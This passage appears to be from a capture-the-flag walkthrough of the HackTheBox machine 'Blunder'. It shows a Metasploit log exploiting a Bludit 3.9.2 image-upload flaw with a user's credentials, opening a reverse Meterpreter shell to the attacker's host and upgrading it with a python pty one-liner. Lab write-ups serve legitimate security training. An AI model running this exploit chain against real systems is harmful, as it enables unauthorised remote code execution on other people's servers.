 msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.15:443
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading dEoAignBTz.png...
[*] Uploading .htaccess...
[*] Executing dEoAignBTz.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 4 opened (10.10.14.15:443 -> 10.10.10.191:57696) at 2020-10-24 20:27:32 -0400
[+] Deleted .htaccess
meterpreter > shell
Process 4854 created.
Channel 0 created.
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ ls -la
ls -la
total 16